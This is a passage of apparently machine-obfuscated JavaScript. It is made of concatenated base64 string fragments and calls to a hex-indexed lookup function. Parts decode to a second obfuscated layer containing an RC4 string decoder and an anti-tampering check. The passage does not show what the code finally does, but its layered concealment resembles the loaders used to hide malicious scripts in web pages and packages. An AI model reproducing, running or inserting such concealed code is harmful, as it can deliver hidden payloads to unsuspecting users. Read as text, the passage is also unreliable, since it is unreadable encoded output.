268u(0x1fd)+'ENvQVdSTycsJ2k4a25BZERyJywnV09CZF'+'MzVmNJQ2tGJywnckNvZnZTa3N3VycsJ0V'+'zYmlBbW9wJywnV09WY1VYVmRKZWEnLCdv'+_0x7351268u(0x239)+_0x7351268u(0x104)+_0x7351268u(0x1c1)+_0x7351268u(0x24a)+_0x7351268u(0x1f2)+'3dXNy9kTENvQScsJ1c0eGNUYnFKVzVLJy'+_0x7351268u(0x246)+'1Vzc0JywnQVNrdFdRQmRSZy9kVUNrSnVt'+'b1R0R1pkVThvMScsJ1dSek5rOGtmVzY0J'+_0x7351268u(0x16c)+'0nLCdqbWtsQXNPeCcsJ1c2WFRXN2xjSzh'+'vSUFzSmRQQ29VVzVsZEltb3InLCdjZ0Zk'+'VThvQVdRYScsJ1c1WmNTMjRPVzVlJywnV'+'zVHempTa2RXTzQnLCdwcWRkTDhvdVdSOC'+'csJ244azZl')+('OG9YdHEnLCdXUDNjUnFaZEl2eScsJ1c0U'+'HdmbW9uV1FPJywndG1vem5Da2hzcScsJ3'+'lZL2ROU29VdUNvYXZ2N2NIYzhyeU5tJyw'+'nZnY3Y0xTa2NXUkcnLCdpdXBjTEh4Y1RH'+_0x7351268u(0x17e)+_0x7351268u(0x1d1)+_0x7351268u(0x244)+_0x7351268u(0x225)+'ZCcsJ1dPN2RQTGV3V1J1JywnVzZ0Y1E4b'+'zNEOG9uJywnb21raldPcGRHU29NJywnV1'+'FKZFIzQ1lXUGUnLCdXUUtKV1JsY0wzbSc'+'sJ2ZlM2NUQ2toaUcnLCdlZTNjR21rMmJX'+_0x7351268u(0x217)+'ywnV1JaY0hkaGRTdzgnLCdXT1pjTDI1aG'+_0x7351268u(0x24e)+'zRjhrN3hhJywnVzdydGFtb1JXNkcnLCdo'+'MVpjUm1rNW1HJywndUhIVEZDb3onLCdXN'+'XhkUThrZ1dRN2NQcScsJ1c2cVhXNnRkUm'+'NtJywnRm1rZmNML2RQcScsJ0E4bzR4bWt'+'ucUcnLCdXUFd1V09GZFJtazEnLCdXUnV5'+'V1BCY0t2RycsJ1c1N2NHM21NVzdpJywnV'+'1JKZFRocGNSQ2tZJywna054Y0pDazhlRy'+'csJ0RkcXVXNk5jS2EnLCdXNUx1VzdaY05'+'NTycsJ3U4a0dXT3RkTHNPJywnVzdPOEVT'+'a0lXUE8nLCd3OGtYVzdGY0tDa2gnLCdDS'+'2RkVjNiWicsJ1dQdGRVU2srVzRLVCcsJ2'+'wyQmNUWEZjVHEnLCdzMUZkS2hyMScsJ0J'+'mcStXNTVBJywnV1AwaFdPM2NMMWknLCdX'+'NnpibThvZ1c2eScsJ3JMcUpXNlBZJywna'+_0x7351268u(0x11f)+'Rtb3JuQ2tV')+('QWEnLCdzbW9SVzQ3ZE9tb3cnLCdXUTdjV'+'mZYeWlHJywnVzZOY0owdVBXN3knLCdqc2'+'5lYlNveScsJ1c2TmRNbWtiV09sY0tHJyw'+_0x7351268u(0x161)+'YVhmaGptb2gnLCdXNS9kUENrTVdSRmNKc'+'ScsJ2ZTa0p0c2p3JywnVzV4Y1R0OFVXN1'+'cnLCdydDdkSjhrb2ZhJywna21rZnNta3F'+'XNVcnLCd0bW9mVzdOZFNDbzknLCdXNnlz'+'V1FoY1Z1VycsJ1dRZUR1Q2tCV09TJywnY'+_0x7351268u(0x181)+'VacTZXNDNjTHEnLCd3bW8yZ00xeHFTb3h'+_0x7351268u(0x1b4)+_0x7351268u(0x266)+'TgnLCd4bW84VzZOZEpTb0YnLCduOGtrcT'+'hrbVc2aScsJ3pJcVBXN3RjU1cnLCdXUk9'+_0x7351268u(0x224)+'JywnRlp4ZE9Da1ltRycsJ1c3TFdXNTNjU'+'040JywnV09HUGJlOTlxbWtlJywnV1BwZE'+'5LdGNJOGszJywnV1JXRFdPTmRKOGtUJyw'+'nY1NvaFdPU3FXNlMnLCdXUUxuY0pKY05h'+'JywnaW1rTEJIMGInLCdvbWsweWR2OScsJ'+'0Y4b2ZXNHRkTDhvZCcsJ1c2VzF1U2tsV1'+_0x7351268u(0x25a)+_0x7351268u(0x1dd)+'SFdSaGRVcScsJ1c2WGpXNjdkRzNLJywnV'+_0x7351268u(0x1ef)+'cnLCdoMUJjTUNrOWFHJywnZkNvMHNtbzh'+_0x7351268u(0x1f0)+'OHJXTzQnLCdXNDk2b2RSY0ltbzRXT0MnL'+'CdXN0JjU3hhbVc2SycsJ1dRNFRXTzNjSG'+'VDJywnZ1Nr')+('R1dSbGRROG91JywnYVNvdFc1UmNHSUsnL'+'CduU29XVzVWY1NaTycsJ3pTa3dwdXRkVU'+_0x7351268u(0x153)+'vMycsJ25kVDRsQ29GJywnV080NldSRmRH'+'Q2tKJywnaGZpQnFTa04nLCdXUXJ4YzhrM'+'1c2OCcsJ0M4a3pndkpkTHEnLCdXNldyVz'+_0x7351268u(0x17c)+'kY1Btb0xCQ29mJywnVzVCZEdDa2dXT05j'+'UnEnLCd2MXBkTHU1SicsJ1c2L2RWOG9uV'+_0x7351268u(0x1e8)+'NWdzByVzQ4Jywnb1NvdVc2RmNTSlcnLCd'+'XNlJjU2FLT1c2ZScsJ1dPam5EU2thQWEn'+'LCdXN3BjUG1vNXZDb0snLCdXNks0ZThrQ'+_0x7351268u(0x1c7)+_0x7351268u(0x216)+'TbzBXNXUnLCdlZjNjUUc3Y1RxJywndXht'+'OFc3ZnQnLCd4Q28vVzY3ZExtb3cnLCdyd'+_0x7351268u(0x11e)+_0x7351268u(0x11d)+_0x7351268u(0x10b)+'N2RWYScsJ3c4b2dXNmxkSUNvYycsJ2w4b'+'zBCbWszcWhaY1RxJywnVzUxRnA4b0RXUE'+_0x7351268u(0x1f7)+'GY1Bta1cnLCdtWWRkUlNvaFdSVycsJ3pK'+_0x7351268u(0x189)+_0x7351268u(0x163)+_0x7351268u(0x14d)+'sJ3NDb2x5M05kSkcnLCdXUlR1QUNrdkRx'+_0x7351268u(0x19f)+_0x7351268u(0x1fb)+'1Db04nLCdX')+(_0x7351268u(0x1e1)+_0x7351268u(0x118)+_0x7351268u(0x13b)+'OY0dHJywnV091VFdQL2RVYScsJ1dRTDlk'+'WXRjT1cnLCdXN2lGVzYvZExYZScsJ1c3Z'+'GNVdHVwVzVPJywnZ1kvZE04bzhXUk8nLC'+'dXUlpkSzJDN1dRRycsJ0ZTa0NXUFJkVkc'+'0JywnbkNrbnJXSEonLCd5SG1RVzVkY1NH'+'JywnV094ZFBtazBXNHlnJywnek1oZE92N'+'W4nLCdXUGY3QjhrRVdRYScsJ2k4b3BXN2'+'xjS1phJywnZWNQZGw4b1UnLCdXUkQ5a21'+'rRFc0cScsJ1c0VmNNOG91cVNvKycsJ1dQ'+'YjVybWszJywnQW1vSGlta0tFRycsJ24xT'+'mNNbWtRV1FDJywnakNvUnFtb0hXN1cnLC'+'dXUktPV09GZFJtazYnLCdXNFJjVnZpdlc'+'1MCcsJ21tbzZFbW9KVzdHJywnV1B0ZFNO'+'MXVXUHhjTExkY09mVDJXUWEnLCdXUU5kS'+'WVHd1dQYScsJ3ZDazdXNi9jTzhrTicsJ2'+'5nWmNJU2tKV1FpJywnV1JKY0gydlZuRyc'+_0x7351268u(0x25e)+_0x7351268u(0x111)+'mNpJywnVzVQWVc3bGNReDQnLCdhM0ZjUl'+'hWY09xJywnVzZKZFZDbzJXT2RkT2EnLCd'+_0x7351268u(0x1bd)+'bUcnLCdrSnBkUUNvZVdPRycsJ2t3RmNHb'+'WsvV1B5JywnV1JsZFQxSmNVbWs4JywnVz'+'dLTm5NOWInLCdXUG41eDhrbVdPcScsJ1d'+_0x7351268u(0x1ff)+'LCdXUnhkVDhrTFc3T2cnLCdXUG1jV1FOZ'+'E9ta3InLCdXNm03ZlNrUVdPZScsJ3pyTm'+'RTbWtrbkcn')+('LCdtbW90dThvalc2cScsJ1dQbWpXUVZkU'+'UNrdCcsJ2t3SmNWOGtWV1JpJywneVNvZW'+'Vta2t2RycsJ2ZXMXJpQ285JywnQUNra1d'+'QZGRJSTQnLCdXUDNkTG1ra1c3S0YnLCdu'+'SGZGZm1vOScsJ3ZTb0V1bWthd2EnLCdxM'+'WF3VzZuSScsJ1dQVmRHTHl0V1FHJywnbj'+'FaY0tXJywncXJCZE9ta2JuRycsJ3ZDb3Z'+'2OGtJRXEnLCdXUkpjUlpGZFNOSycsJ1dQ'+'MFhFU2tiV1JpJywnem1vTnpnN2RNRycsJ'+'1c3MW9kbW9EVzZDJywnV1BaY1ExNW1vRy'+'csJ1dQdU1XUEJjSUxpJywnZ2dKY1JtazR'+'pYScsJ1c1djVsRzNjTGEnLCdpY3RkVjhv'+'d1dRbScsJ1dQNXJpR0ZjTVcnLCdwMEpjS'+'UNrVWVHJywnczhvSWQ4a0xEYScsJ28xdG'+'NVbWtKZlcnLCdxdmxkUDFiSScsJ1c2UmR'+'LOG93V1IzZFVhJywnVzdPM1c2SmRMckMn'+_0x7351268u(0x20f)+_0x7351268u(0x126)+'JXT05jVnEnLCdXNkh3VzZkY01lMCcsJ1d'+'RMWVxOGtFV1JlJywnQzhrZ2t4UmRQVycs'+_0x7351268u(0x263)+'CdXNFpjUmhpeFc0OCcsJ1c3S3JXNS9kTX'+'RDJywnRjhrc1c3SmNJQ2tlJywnV1AwS1d'+'QZGNVZUMnLCdXNnlyQVNrcVdPaScsJ1c1'+'bGRVU2srV083Y1BxJywnc01Pb1c0UEsnL'+'CdXUHZoc1NrcldSaScsJ3JXdGRPU2sycH'+_0x7351268u(0x21e)+'rNScsJ1dRL2RVQ2tvVzRDbicsJ2Q4a0lD'+'dHJEJywnbjhreHhaREonLCdXUkxXbEdoY'+'1ZXJywndkNrQ1c0WmNTU2sxJywnV1B0Y1'+_0x7351268u(0x194))+('LCdXUERVQVNrY3FhJywnY1NrUnRjNEgnL'+'CdXUG5iZm1rT1c0YScsJ1dPZW5GOGtmV0'+_0x7351268u(0x227)+'TL1dRTycsJ0FTbzFyZmxkUkcnLCduOGtQ'+_0x7351268u(0x1b7)+'lc0bnAnLCdXUUMzV1F4Y053SycsJ2N2M2'+'NNQ2tlV09pJywneWJEa0E4b0cnLCdGTTh'+'JVzVyMycsJ3pMZXZXNzFhJywnRW1vOERT'+'a1FxVycsJ1dQeldFOGtYV1FtJywnV1JkY'+'05aVmRJd1MnLCdXNXY5VzVCZE5NVycsJ3'+'FDa3pXUS9kSkh1JywnYWYzY1NZL2NVVyc'+_0x7351268u(0x199)+'QycsJ1dPdmNEOGtSd0cnLCdmSzdjU21ra'+'FdRUycsJ1c2L2NRc2V4Vzd5JywnVzVaZF'+_0x7351268u(0x1fe)+'3WmRNU29wV1JWZEhHJywna1NvRFc1eGNL'+_0x7351268u(0x1e3)+'0phQmRVeE8nLCdXN3hkSzhvOVdSVmRORy'+'csJ2E4a1NEdFNnJywnVzVub2NTb2tXT2E'+_0x7351268u(0x150)+'VycsJ3ZTazhXNWRjVFcnLCdFU29FY1NrV'+'XdhJywnVzVLRXFTa2ZXUGEnLCdXNXBjSm'+'Fxa1c3VycsJ0FtbytjU2tMQ3EnLCd5Mnh'+'kVUx6cScsJ1c3eTZxU2tkV09tJywnVzVq'+_0x7351268u(0x16a)+_0x7351268u(0x129)+_0x7351268u(0x16f)+'nLCdvOGtOeHR2YycsJ1dQbGRNMWFEV1FT'+'JywnV1FSZEk4a0tXNWkvJywnV09DaVdPc'+'GRNU2s0JywnRFNreFdPL2RTY0snLCdXNy'+_0x7351268u(0x1d4))+('SmNTRycsJ1dRbGRIU2tJVzYwWicsJ2hDa'+'3REWjg2JywnakNvV3RTb2VXNjAnLCdEMU'+'ZkVU5uYScsJ1c0OVNmU28wV1A0JywnV08'+'4QUFDa2pXUkMnLCdXNXRkTzhvcldQVmRJ'+'YScsJ1c0dGNRYTRPVzR1JywnV1I0QndTa'+'0xXUWknLCdXUXFsRVNrL1dRbScsJ1c0aW'+'9zOGtoV1BLJywneVdMTng4b2EnLCdXNVd'+'UVzdaZExibScsJ3VDbzllQ2t6RGEnLCdj'+'bWtlV1J4ZFFDb00nLCdXNzdjTHRTeFc2R'+_0x7351268u(0x117)+'MnLCdXT2hjR0xmWGdhJywnblNvZFdPdWh'+'XNk8nLCdveDdjR21rcldQcScsJ3NtazlX'+'UVZkTHFtJywnVzdhQm84b0gnLCdjbW9Xe'+_0x7351268u(0x207)+'c2cllrQ29pVzVTJywndXZPU1c2MUwnLCd'+'4SjA1VzVGY0pxJywncjhvdngxL2RSRycs'+'J3ZXdS9XNFpjTFcnLCdXUkZkSm1vcVdQQ'+_0x7351268u(0x220)+'BtazB6YXlCJywnV09XdUI4a2JXUFMnLCd'+'0OG9NRG1rL3pxJywnQVlieHlTb3cnLCdX'+'UTVRQ0NrcUJHJywnVzUvZE1tb0RXUVJkV'+_0x7351268u(0x14b)+_0x7351268u(0x144)+'DSlRNJywnV1JWZFMzdW5XT08nLCdXNzV5'+'VzRWY1AxYScsJ21XL2RNOG9wV1BDJywnc'+'0NvRkQzaGRRRycsJ2hDb051bW9iVzYwJy'+_0x7351268u(0x1a8)+_0x7351268u(0x202)+'V1EzY09oNCcsJ0NDb0VXNUJkSG1vZycsJ'+'1c3ZGNQZHFmVzdHJywnYkNrZ3Fta2hXNm'+_0x7351268u(0x23a))+('d1NrNFdQSycsJ3VMcGRPMUhIJywncWZOZ'+'FMzNTAnLCdtWkpkVkNvUldPOCcsJ0RNZG'+'RVZlhxJywnV1FDRldRQmNHTjQnLCdhMEp'+'jTjhrVGVXJywnV1JMK3pta2pXUFcnLCdX'+'T0QxQ21rV3RHJywnV1F0ZEhDazhXN1NNJ'+_0x7351268u(0x264)+'5HJywncjA0L1c3SFcnLCdpV0pkUThvZVd'+'STycsJ1c2VDZuU293VzRhJywnaVNvY1dQ'+'ZU5XNUMnLCdXT0NGV1BkY1RlRycsJ2d2Q'+'mNQWUZjR0cnLCdmS1ZjVlNreldSbScsJ1'+'dSL2RHaGxjR21rUycsJ1c2WEZXN3RkT3Z'+_0x7351268u(0x1b0)+'SWEnLCdXNzdkTUNvWldPSmRQYScsJ2k4a'+_0x7351268u(0x1a3)+'ljVzZQNycsJ29hbGRSOG9uV09lJywnVzR'+'sY08yNE9XN1cnLCdwU2tLVzV0Y05ta3pX'+'NjR3JywncmJhOVc1eGNMcScsJ1c1RmNWT'+'GFSVzVHJywnamFMamFDb0YnLCdXT2hjTG'+'dEVm5HJywnV1FKY05nNWpwcScsJ1dQOGp'+'XUmhjTTI4JywnVzRIRVc1VmRWTHUnLCd6'+_0x7351268u(0x171)+_0x7351268u(0x17b)+_0x7351268u(0x152)+'nLCdXUnRkRzJLOFdPUycsJ1dPcGRPQ29i'+'RnJDJywnVzR4Y1Ntb1JDOG8rJywnRVNvU'+'mNtazl1cScsJ0NTb2xXN3hkTG1vYScsJ1'+'c1dUduQ2tkV1B5JywnVzRGY0hJT3dXNFM'+'nLCdXUkZjUUlCZEwzMCcsJ2Vta2lybWty'+_0x7351268u(0x1da)+'0NrUGxXJywndlNvenVDa1p4VycsJ2wwaG'+'NTSkpjU3En')+('LCdGWUhKcUNveicsJ1dROVpsYUpjT2EnL'+'CdXNGxjT2VHVlc1aScsJ21kamNubW9VJy'+_0x7351268u(0x1a4)+'QdScsJ2NTbzl5bW9oVzRlJywnV092NHQ4'+'a1dFVycsJ3FDa01XN1RXV1B4ZEozL2RIS'+'jBmVzZ0Y1Vtb3UnLCdXNFRMVzZKY1R2NC'+'csJ3NTb0tGMmhkUWEnLCdyZ1dpVzVmRSc'+_0x7351268u(0x218)+'VTBDJywnV1A3Y1ZieGROS1cnLCdXT0pkU'+_0x7351268u(0x1f9)+'1vM3NTb0ZXNm0nLCdXUmhkS2hhV1dPNCc'+_0x7351268u(0x12f)+'QkcnLCd2bWthV1BaY0pDbzgnLCdBU2syV'+'zdSY0w4a2YnLCdobW9FRG1vUlc3SycsJ2'+_0x7351268u(0x176)+'XUVpkSHZ1bldPVycsJ1dRSmRKTHVzV1Jl'+'JywnRGM1MHVTb0onLCdCOG9pVzVKZEttb'+'0cnLCdjSno2a1NvQScsJ1dSeGNTTFRrbE'+'cnLCdXUHJCdm1raldPYScsJ1dPT3NsZ3Z'+'jeVNrMicsJ0Jta2xkZ2hkU2EnLCdCU29T'+'VzVOZFNTb3knLCdXNTFuVzdOY0dNOCcsJ'+_0x7351268u(0x109)+'c3Q1ptU2s0V1JtJywnaUNvSVc2dGNPYkc'+'nLCdEU2tDV1JSZFJhMCcsJ3JTa29XNkpj'+'UENrNScsJ1c1WHNiOG82VzdLJywnV09LL'+'1dPSmNWTXknLCdCQ29HRGcvZFVHJywnRE'+'Nvd21ta3p1RycsJ2VhRmRVU29aV1BXJyw'+'nd0NvREUxaGRPVycsJ2t3WmNPOGs5V1JL'+'JywndG1velc0M2ROOG8rJywnRlNvSlc2e'+_0x7351268u(0x141)+_0x7351268u(0x11b))+(_0x7351268u(0x232)+'mNWOGt5blcnLCdXUDNjSzNmNG5HJywnck'+'NvQVc0cGRPQ29LJywnZlhUWG9tbzEnLCd'+_0x7351268u(0x22a)+'LCdXNnpSVzYzZEh4dScsJ1c1ZW1kMTlNJ'+'ywnQW1vUng4a2x3VycsJ1dQaGRHaG0zV1'+'BLJywnV1ExTWlTa2ZXNGEnLCdXT1pkUGV'+'5eldPaScsJ0FnME9XN3JTJywnV1FYWEFT'+'a2p4cScsJ1c3WDNwQ29EV1JLJywnV09sZ'+_0x7351268u(0x105)+'dtOGtEdEd6QycsJ3ZDa2VodVZkS0cnLCd'+'XUWVvRFNrMVdQSycsJ0Ntb1h0U2t4VzZG'+'Y1Btb2tlcScsJ3RDa2huQ2srV1BUdFdST'+'HJXT3pQV09uWScsJ3UyeWxXNDlYJywnV0'+'9iL0FTa3JXUEsnLCdXNUhSVzROY1V4eSc'+'sJ0ZDazdXUU5kR3FlJywnVzVUN2ZDb1lX'+'UHknLCd0bW9lbG1rN3JxJywnekdUdnhTb'+'0YnLCdXNS9kSlNrYVdSbGNLRycsJ2JKMX'+_0x7351268u(0x23e)+'DbFNvRFdSVycsJ1c2WmNOTENiVzQ4Jywn'+_0x7351268u(0x20c)+'GRVVycsJ1dPWmRIQ2tzVzdPaCcsJ1c0L2'+'NQWDBkVzZTJywnVzYvY0g4b053Q285Jyw'+'nVzRiMFc1VmNJMk8nLCdxQ2t0VzVSY0w4'+'aysnLCdXUnBjTUh4ZElNSycsJ1dRcVdXT'+'1JkUVNrVCcsJ1dSeGNNck5kTXhTJywnVz'+'ZGY0lhS1pXNGEnLCdFdG1EVzdKY0dhJyw'+_0x7351268u(0x135)+'SycsJ1c2MVRXNVJkUDE4JywnZ1NvS3Ztb'+_0x7351268u(0x14a)+'sxQnEnLCdX')+('NzdkU0NvV1dQaGRSRycsJ2hTa3VBbWtvV'+'zdHJywnQ1pxNlc0UmNScScsJ3Q4bzJGQ2'+'ttQ0cnLCdoWGRkTG1vMVdSOCcsJ2NTa0F'+'xYXFlJywnV1JqUHJTazd1YScsJ3FTa0NX'+'Nk5jVDhrQycsJ1dRbnh6bWtGV1FxJywnZ'+'XczY0xDa0NXUXUnLCdXNVZkVUNrK1dQZG'+'NTVycsJ1c0WmRLQ2tMV08vY1RxJywnV1J'+'HRHY4a3BXUjQnLCdEU29jRENrQnZhJywn'+_0x7351268u(0x1ea)+_0x7351268u(0x238)+_0x7351268u(0x1f6)+_0x7351268u(0x16b)+_0x7351268u(0x26b)+'kpkVENrY2VXJywnV1JybW1Ta1NXN2knLC'+'dlQ29JVzZkY1VYQycsJ1c3dkRXNXhkTnZ'+'5JywnVzdDU21Ta2FXUGUnLCdXUnhkR01T'+'dVdQeScsJ2pycGRSU29LV1JtJywnV09EW'+_0x7351268u(0x140)+'FsY1FIVmRPS1cnLCdXNVpjSDFiNmRDa2N'+'6cScsJ1c3bGNRdDBjVzd1JywncVlYWnFt'+'bzInLCdiQ2t0V1BGZFA4b1AnLCdXUFRHQ'+_0x7351268u(0x1a2)+'hhUCcsJ2NmTmNOOGsxYkcnLCdEdzNkTDJ'+_0x7351268u(0x124)+'azAnLCdvOGtnV1J0ZE5tb2knLCdXNmxjS'+'jFDS1c1RycsJ29ta1J4V1BKJywnVzZDYV'+_0x7351268u(0x23d)+_0x7351268u(0x170)+_0x7351268u(0x1d7)+'2NOOGs5JywneXd1SVc1cisnLCdXTzNkR2'+'1vdHRjRycs')+('J25mTmNLYUpjVHEnLCdGaFpkT3Z6SCcsJ'+'3JnZGRVZ0RVJywnVzRTTnZta2hXUXknLC'+_0x7351268u(0x139)+_0x7351268u(0x1e7)+'OGZDa3BBRycsJ3pDb09XN3hkTm1vdCcsJ'+'1c2T1ZXNlpkUFdDJywnbjhvYVc0VmNKdG'+_0x7351268u(0x221)+_0x7351268u(0x1d6)+_0x7351268u(0x1c9)+_0x7351268u(0x26c)+'pjVVhkY0pXJywnVzc3Y1FTbzFCbW9LJyw'+_0x7351268u(0x1cf)+_0x7351268u(0x18c)+'WtUJywnVzQzY09IV01XNHEnLCdoU29jQ1'+'NvR1c1YScsJ0Ftb1RCM05kVUcnLCdXUWV'+'KQlNrQ1dQMCcsJ1dSN2ROMkJjTm1reics'+'J0JDa1RoMC9kU1cnLCdoTjdjSGZoY0hXJ'+'ywnbzhvbEU4b0xXNUcnLCdXUkxjem1ra0'+'RXJywnV09OY1VZRmROMnknLCdoU2tRRVh'+'TZCcsJ1c0SmNMd2lNVzdtJywnQ1NvY21t'+'a1F5VycsJ2tTb1VXNzdjSXQ4JywnV09GZ'+_0x7351268u(0x13d)+'duOG9WVzV4Y0pycScsJ3hTa0JXN2hjTEN'+'rbycsJ1c0UmNSU29MQlNvOCcsJ2xtb05X'+'NHBjUlpxJywnVzRLclc0aGRIWFcnLCdXN'+'E5jR0pHc1c1RycsJ1c2eGRQOG8wV1EvZF'+'VxJywnV1IwakRDa3hXUDQnLCduVzdkS21'+'veldQbScsJ3E4b3R4Z3BkUUcnLCdXNGIw'+'VzQzY1UxQycsJ1dQTmRJaFZjSm1rUicsJ'+'2FocGNWbWtOakcnLCdtbW9Cem1vRVc0MC'+'csJ1c2dGNS')+('U29ORThvOCcsJ1dPNXJ3bWsrV1BtJywnc'+_0x7351268u(0x156)+'csJ3g4bzVnQ2swQkcnLCdkTlZjVkNrald'+'RdScsJ1dQNUZjSkJjVnEnLCd2ZHlBVzdk'+'Y1RxJywnVzdYOGU4b2FXT1cnLCdXUnhkR'+'21vZEJzVycsJ2tDa3JzbWtvVzZDJywnV0'+'9CZFF2eGNSOGtaJywnV1FXdFdSdGRUbWs'+'xJywnRVhiYkNtb3cnLCd0OG9kZjhrMXJX'+'JywnaUlkY09xMHdpSmhjSmhlWGJTb3QnL'+'CdDWG5uQkNvbCcsJ3NKT2lXNjNjR3EnLC'+'dXUHhkVDhvb3ZhUycsJ2NTb01XUjR2VzR'+'tJywnRVdMOHM4b08nLCdXUTlnYUNreVc0'+'VycsJ2xtb3lXNGxjUnJDJywnV1I5Qmxta'+'0xXNTgnLCdyTnltVzZYOScsJ1c0aGNLV2'+'1zVzZTJywnVzREL2xTb1hXT08nLCdXT0c'+'xRUNrUVdPaScsJ2pta1RGclg5JywnV09H'+'MkRta3lXUjQnLCdXNkpjSjBpU1c2NCcsJ'+'1dRWmRSOG9wQ3NLJywnV08vZEk4a25XNj'+'R5JywnVzUvY1B4QzJXNjgnLCdXNWVBVzY'+_0x7351268u(0x125)+'ZFE4a09XUEJjU0cnLCdXNEhEVzdWZFIyd'+'ScsJ1c3VzZjSzlaJywnVzUxM1c1aGRQcm'+'pDVzQ3ZFMybndXNWUnLCdXUU9KV09wY1V'+'2MCcsJ3FaYXNXNlpjVVcnLCdXUWhkUG1v'+_0x7351268u(0x1ed)+'lNrN3hhJywnV1BTcXdDa3hXUnUnLCdiVz'+'dkR21vbVdPbScsJ1c3T0hXNVJkVXI0Jyw'+_0x7351268u(0x179)+'YWknLCdiOG8wekNvaFc0bScsJ1c2ZXFud'+_0x7351268u(0x12a)+'RxJywnV09G')+(_0x7351268u(0x145)+'G8rc21rcHlHJywnV1JxRldPbGNIMTQnLC'+_0x7351268u(0x22f)+'QdScsJ1c3ZGRROGs4V1JGY1RhJywnVzRW'+'ZExtb1BXUS9kVnEnLCdoU2tsV1J4ZEhtb'+'2InLCdXNFR6ZVNvd1c1NCcsJ1c2T2JqbW'+_0x7351268u(0x1d2)+'XT1ZjVHVibnBXJywnV1BOZEllT0NXUkMn'+'LCdyOGs4VzZWY1Zta2gnLCdXUHRkUDNlU'+'ldRRycsJ3V1eGRIMlh1JywnVzVDZWFDa1'+'JXUVcnLCdFd3BkSDAxZicsJ2E4a2hDR0h'+'rJ107ZnVuY3Rpb24gXzB4NjgyNjA5NGUo'+'YSxiKXthPWEtMHhkZDt2YXIgYz1fMHg2O'+'DI2MDk0ZFthXTtpZihfMHg2ODI2MDk0ZV'+_0x7351268u(0x142)+_0x7351268u(0x14c)+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+'kFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWF'+'laMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc'+'7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7'+'bj1pWydjaGFyQXQnXShvKyspO35uJiYob'+'T1sJTB4ND9tKjB4NDArbjpuLGwrKyUweD'+'QpP2srPVN0cmluZ1snZnJvbUNoYXJDb2R'+_0x7351268u(0x12b)+_0x7351268u(0x260)+_0x7351268u(0x168)+'4obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE'+_0x7351268u(0x184)+'PTB4MCx2PWxbJ2xlbmd0aCddO3U8djt1K'+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+'9kZUF0J10o')+(_0x7351268u(0x130)+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+_0x7351268u(0x26a)+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+_0x7351268u(0x211)+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+_0x7351268u(0x18e)+_0x7351268u(0x1cd)+_0x7351268u(0x1c5)+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+'gcTt9O18weDY4MjYwOTRlWydZS1dhWlIn'+'XT1oLF8weDY4MjYwOTRlWydWcVNXQ2gnX'+_0x7351268u(0x21b)+_0x7351268u(0x222)+'bMHgwXSxmPWErZSxnPV8weDY4MjYwOTRl'+'WydWcVNXQ2gnXVtmXTtpZihnPT09dW5kZ'+'WZpbmVkKXtpZihfMHg2ODI2MDk0ZVsnel'+_0x7351268u(0x21c)+'pPWZ1bmN0aW9uKGope3RoaXNbJ0R5WkJR'+'RiddPWosdGhpc1snUFpDaXVWJ109WzB4M'+_0x7351268u(0x212)+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWydEVVJkT2cnXT0nXHg1'+_0x7351268u(0x1de)+'Hg1Y3crXHgyMConLHRoaXNbJ3liaHBlRS'+'ddPSdbXHgy')+('N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsncV'+'FjTnBOJ109ZnVuY3Rpb24oKXt2YXIgaj1'+'uZXcgUmVnRXhwKHRoaXNbJ0RVUmRPZydd'+_0x7351268u(0x235)+'3QnXSh0aGlzWydWckZwQnonXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ1BaQ2l1Vid'+_0x7351268u(0x1e6)+_0x7351268u(0x1f8)+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydtQX'+_0x7351268u(0x1fc)+'vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJu'+'IHRoaXNbJ0hQQm9xcCddKHRoaXNbJ0R5W'+'kJRRiddKTt9LGlbJ3Byb3RvdHlwZSddWy'+_0x7351268u(0x19d)+'odmFyIGs9MHgwLGw9dGhpc1snUFpDaXVW'+'J11bJ2xlbmd0aCddO2s8bDtrKyspe3Roa'+'XNbJ1BaQ2l1ViddWydwdXNoJ10oTWF0aF'+'sncm91bmQnXShNYXRoWydyYW5kb20nXSg'+'pKSksbD10aGlzWydQWkNpdVYnXVsnbGVu'+'Z3RoJ107fXJldHVybiBqKHRoaXNbJ1BaQ'+'2l1ViddWzB4MF0pO30sbmV3IGkoXzB4Nj'+'gyNjA5NGUpWydxUWNOcE4nXSgpLF8weDY'+'4MjYwOTRlWyd6VUFXc1EnXT0hIVtdO31j'+'PV8weDY4MjYwOTRlWydZS1dhWlInXShjL'+'GIpLF8weDY4MjYwOTRlWydWcVNXQ2gnXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4'+'NjgyNjA5NGU7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChJKDB4ZmIsJ0'+_0x7351268u(0x23b))+(_0x7351268u(0x157)+_0x7351268u(0x240)+'kpKnBhcnNlSW50KEkoMHgxNWIsJ3hZUUo'+_0x7351268u(0x257)+'JykpKnBhcnNlSW50KEkoMHgxOTcsJ0R2T'+'GgnKSkrcGFyc2VJbnQoSSgweDQwMCwnRH'+'ZMaCcpKSpwYXJzZUludChJKDB4M2EzLCd'+'oZ1Z6JykpK3BhcnNlSW50KEkoMHg0Mjgs'+'J2g1am8nKSkqLXBhcnNlSW50KEkoMHgzM'+'DcsJ28oamUnKSkrLXBhcnNlSW50K